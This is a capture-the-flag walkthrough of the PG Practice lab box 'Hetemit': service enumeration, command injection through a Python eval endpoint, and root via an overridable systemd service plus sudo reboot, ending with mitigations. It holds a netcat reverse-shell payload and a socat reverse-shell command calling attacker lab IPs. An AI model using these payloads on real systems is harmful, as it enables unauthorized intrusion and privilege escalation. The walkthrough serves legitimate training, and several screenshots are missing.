Hetemit
Introduction
In this walkthrough, I worked on an intermediate-level Linux box from PG Practice named Hetemit. While enumerating the web application, I discovered an endpoint (/verify) that evaluated arithmetic expressions. The server was using Werkzeug, a Python WSGI utility often exposing an interactive debugger in development mode. I successfully performed command injection through this endpoint and gained an initial shell. After enumeration, I found that I could override a systemd service, and I also had the ability to run reboot with sudo. By replacing the service content with a reverse shell script, I issued a reboot and got a root shell upon service restart.
Nmap
TCP
1
sudo nmap -sV $IP --open
UDP
1
sudo nmap -sU -F $IP
Full Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n --open
Services


Port 21
Searching for public exploits we find
searchsploit vsftpd 3.0Anonymous access is allowed but it hangs to list directory:
Port 22
We skip SSH for now.

Port 139/445
1
smbclient -L //<RHOST>/ -N
1
smbclient //$IP/Cmeeks
Web
Port 80
Searching for Apache exploits
searchsploit apache 2.4.37Nothing found.
- Visiting the site we see just default site
- Directory Fuzzing
1
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -x .php,.txt
Nothing found
Port 50000
Accessing the page we see
Port 18000
I tried to login using default and credentials like admin:admin, admin:no-password, admin:password and tried also SQL injection but it seems it does not return success of the query, that’s why I am gonna skip it for now.
There is register too, when going there we see we can register and UPLOAD a file to the server
Fill:
result:
So we need to have invite code in order to register.
Exploitation
1
gobuster dir -u http://$IP:50000/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -x .php,.txt


Let’s capture the traffic when we visit /generate and /verify directories of the page

Maybe we should try to send our email and it will return a code and verify can be used to verify that code or something, to change the method to POST method right-click on the request and select “Change request method”
It returned here something so let’s verify it
Moreover we don’t have domain too, that was just a try.
- Verify

That means at least it tried to do something
6929ba46f8ff94fbd72a4c5da3f625101c7a164573fbb0a19ddf2804f3033a62
But nothing returned:
i tried with ruby reverse shell too, but again didn’t receive anything bacK;
We should try something else.


As you can see it returned me a number back, when I used multiplication it evaluates it:
That likely means that server using Python evaluates expression.

We can perform here command injection, and we know that in order to perform system commands using Python we need to use os module, let’s try to see if it is present

Let’s perform command injection now,
1
code=os.system("nc 192.168.45.159 80 -e /bin/bash")

Now we have a shell
Let’s make it interactive using python
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation



sudo-reboot-privilege-escalation
1
2
socat file:`tty`,raw,echo=0 tcp-listen:139
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.45.179:139
Now we are root
Mitigation
- Remove the use of
eval()inapp.py. Never evaluate user-supplied input directly — instead, safely parse or validate inputs using whitelisting orast.literal_eval()if absolutely needed. - Validate the HTTP method and restrict
/verifyto only accept expected methods (e.g., GET or POST) with properly sanitized input. - Disallow dangerous built-ins like
os.system()from being accessible through any user input. - Secure the
sudoconfiguration by removing/sbin/rebootfrom the list of commands the user can run without a password or ensuring it doesn’t allow indirect code execution. - Restrict write permissions to systemd service files. Only trusted users should be able to modify or reload services.